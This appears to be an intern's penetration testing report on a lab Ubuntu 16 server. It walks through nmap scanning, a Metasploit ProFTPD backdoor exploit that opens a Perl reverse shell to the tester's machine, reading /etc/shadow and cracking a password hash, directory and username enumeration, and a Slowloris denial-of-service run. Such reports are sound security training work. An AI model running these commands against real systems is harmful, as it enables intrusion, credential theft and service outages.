**Penetration Testing Report:**

2024-08-242024-08-242024-08-24

Ubuntu 16 LTS Security Evaluation and Vulnerability Exploitation

Prepared by: skdas5405@gmail.com

2024-08-24

Table of Contents

1. Executive Summary 2

1.1 Overview 2

1.2 High-Level Test Outcomes 2

1.3 Overall Risk Rating 3

1.4 Prioritized Recommendations 3

2. Test Scope and Method 4

2.1 Extent of Testing 4

2.2 Test Scope Summary 4

3. Internal Phase 4

3.1 Phase Summary 4

3.2 Actions Taken 5

4. External Phase 15

5. Conclusions 16

5.1 Most Likely Compromise Scenarios 16

5.2 Implications 16

References 16

# 1. Executive Summary

## 1.1 Overview

As part of my internship at LearnNex, I, Sumit Kumar Das (skdas5405@gmail.com), independently conducted penetration testing on an Ubuntu 16 LTS server to evaluate its security posture. The test involved assessing key services for exploitable vulnerabilities and simulating potential attack scenarios to measure the system's defenses.

The testing targeted three primary services: FTP, Apache, and OpenSSH. The most significant issue was identified within the FTP service, where improper configurations allowed root access, leading to complete control over the system. An assessment of the Apache server uncovered hidden directories, including a WordPress site with no exploitable login entry points. OpenSSH was vulnerable to username enumeration, which I leveraged to identify additional potential user accounts using automated tools.

Additionally, a Slowloris denial-of-service (DoS) attack was carried out against the Apache server, successfully demonstrating the server’s inability to handle multiple connections simultaneously. The test results stress the importance of proper service configurations, routine vulnerability scans, and effective security hardening practices in Linux environments.

## 1.2 High-Level Test Outcomes

* **FTP Exploitation**: Successfully exploited an FTP vulnerability to gain root shell access and enumerate system passwords.
* **Apache Enumeration**: Identified hidden directories, including a "secret" directory hosting a WordPress blog site with limited exploitation potential.
* **OpenSSH Analysis**: Detected username enumeration vulnerability, though usernames were already visible.
* **DDoS Testing**: Performed a Slowloris DDoS attack and monitored the impact via Wireshark, revealing the system’s struggle to manage multiple incoming requests.

## 1.3 Overall Risk Rating

**High**: The combination of an easily exploitable FTP service, vulnerable directory structure, and susceptibility to denial-of-service attacks presents a significant risk to the target system.

## 1.4 Prioritized Recommendations

1. **Immediate patching** of the FTP vulnerability to prevent unauthorized root access.
2. **Secure configuration** of the Apache web server, including restricting access to hidden directories.
3. **Hardening the OpenSSH service** to prevent username enumeration.
4. **Mitigating DDoS attacks** by implementing rate-limiting and request-handling strategies.

# 2. Test Scope and Method

The test focused on identifying and exploiting vulnerabilities within an Ubuntu 16 LTS system. Services tested included Apache, FTP, and OpenSSH. The methods included automated scanning, manual enumeration, and targeted exploitation techniques. Additionally, a Slowloris DDoS attack was carried out to test the system’s resilience.

## 2.1 Extent of Testing

The testing covered both service-level vulnerabilities and potential weaknesses in web applications hosted on the Apache server. Post-exploitation activities included password enumeration and directory traversal. The system’s response to a DDoS attack was also assessed.

## 2.2 Test Scope Summary

The test targeted three primary services (Apache, FTP, and OpenSSH) and evaluated the system’s ability to defend against exploitation and denial-of-service attacks.

# 3. Internal Phase

The internal phase focused on identifying vulnerabilities within services exposed on the Ubuntu machine, specifically targeting FTP, Apache, and OpenSSH.

## 3.1 Phase Summary

During the internal penetration testing, a comprehensive assessment was conducted on an Ubuntu 16 LTS server. The objective was to identify vulnerabilities in the services running on the machine and to exploit these vulnerabilities in a controlled environment. The following services were identified and tested:

FTP Service:

The FTP service was found to be misconfigured, allowing for root access without proper authentication. This vulnerability was successfully exploited to gain a root shell on the server, leading to full system control. After gaining root access, sensitive files and credentials were enumerated.

Apache Service:

The Apache web server was found running on the machine, with hidden directories identified through directory enumeration techniques. Among these, a directory named "secret" was found containing a WordPress blog site. However, the login page was non-functional, preventing further exploitation of the site. The discovery highlighted the need for better web server configuration and directory access controls.

OpenSSH Service:

The OpenSSH service was found to be vulnerable to username enumeration attacks. Although the primary username was already visible, additional possible usernames were enumerated using automated tools like enum4linux. This finding underscored the importance of securing SSH configurations and minimizing information leakage.

Slowloris Denial-of-Service (DoS) Attack:

A Slowloris attack was performed against the Apache web server to assess its resilience to DoS attacks. The attack successfully degraded the server's performance, demonstrating its inability to handle multiple simultaneous requests. The results of this attack were monitored using Wireshark, confirming that the server was unable to respond effectively under load.

## 3.2 Actions Taken

1. Arp-scan was utilised to display the devices connected to the primary interface eth0 and then nmap was used to identify the linux system with -A flag to list operating system.
   * + sudo arp-scan -l -I eth0
     + sudo nmap -A 192.168.56.103



1. Scanned the system to identify exposed services and associated vulnerabilities with nmap. The output of no ping , script scan was stored in vuln-lin16.txt for further reference.

* nmap -Pn -sV --script vuln -oN vuln-lin16.txt 192.168.56.103

Output:-

* # Nmap 7.94SVN scan initiated Mon Aug 19 11:05:28 2024 as: nmap -Pn -sV --script vuln -oN vuln-lin16.txt 192.168.56.103
* Nmap scan report for 192.168.56.103
* Host is up (0.0026s latency).
* Not shown: 997 closed tcp ports (conn-refused)
* PORT STATE SERVICE VERSION
* 21/tcp open ftp ProFTPD 1.3.3c
* | vulners:
* | cpe:/a:proftpd:proftpd:1.3.3c:
* |
* 22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
* | vulners:
* | cpe:/a:openbsd:openssh:7.2p2:
* |
* 80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
* |_http-server-header: Apache/2.4.18 (Ubuntu)
* |_http-dombased-xss: Couldn't find any DOM based XSS.
* | vulners:
* | cpe:/a:apache:http_server:2.4.18:
* |
* |
* | http-slowloris-check:
* | VULNERABLE:
* | Slowloris DOS attack
* | State: LIKELY VULNERABLE
* | IDs: CVE:CVE-2007-6750
* | Slowloris tries to keep many connections to the target web server open and hold
* | them open as long as possible. It accomplishes this by opening connections to
* | the target web server and sending a partial request. By doing so, it starves
* | the http server's resources causing Denial Of Service.
* |
* | Disclosure date: 2009-09-17
* | References:
* | http://ha.ckers.org/slowloris/
* |_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
* | http-enum:
* |_ /secret/: Potentially interesting folder
* Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
* Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
* # Nmap done at Mon Aug 19 11:11:00 2024 -- 1 IP address (1 host up) scanned in 332.87 seconds

1. Exploited the FTP service to gain root access and enumerate passwords.

i.Using Metasploit to get a shell:

* + - #The Vulnerability was searched with searchsploit and it was found that it is a part of Metasploit framework.
    - #The Further Exploit was carried out using the msf console.
    - searchsploit ProFTPD 1.3.3c
    - sudo msfconsole -q # started msfconsole in quiet mode
    - search ProFTPD 1.3.3c
    - use 0 # the backdoor exploit module was chosen
    - show payloads
    - set payload 7 # The perl reverseshell was used after hit and trial
    - set LHOST 192.168.56.102 #kali’s IP
    - set RHOSTS 192.168.56.103 #Linux System IP
    - exploit



ii.Extracting Data from the system after getting the meterpreter session opened:

* + - python3 -c 'import pty; pty.spawn("/bin/bash")' #Stabilising the terminal
    - export TERM=xterm #Setting the terms
    - cat /etc/shadow # Password hashes enumerated
    - #The password hash for user ‘marlinspike’ was copied and cracked using hashes.com decrypter.

Output:-

iii.The system was successfully compromised and the login using the password so found – ‘marlinspike’ was successful.



1. Enumerated hidden directories on the Apache server, including:

* gobuster dir -u <http://http:192.168.56.103/> -w /usr/share/wordlists/dirb/common.txt -t 50 -o gobuster_results.txt
  + - /.htaccess [33m (Status: 403)[0m [Size: 279]
    - /.htpasswd [33m (Status: 403)[0m [Size: 279]
    - /index.html [32m (Status: 200)[0m [Size: 177]
    - /.hta [33m (Status: 403)[0m [Size: 279]
    - /secret [36m (Status: 301)[0m [Size: 317][34m [--> http://192.168.56.103/secret/][0m
    - Out of all the enumerated directories, ‘secret’ was the only accessible directory revealing a WordPress blog site with no exploitable login functionality or sql injection possibility.A wps scan was run for confirmation and no plugins were detected.
    - wpscan --url http://192.168.56.103/secret



1. Conducted username enumeration against OpenSSH using enum4linux, identifying additional potential usernames.

- searchsploit OpenSSH 7.2p2

- enum4linux -a 192.168.56.103





1. Launched a Slowloris DDoS attack and monitored traffic using Wireshark, observing the server’s degraded performance under multiple requests.
   * + sudo apt install git
     + git clone <https://github.com/gkbrk/slowloris.git>
     + cd slowloris
     + sudo python3 slowloris.py 192.168.56.103 -p 80 -s 1000 -v

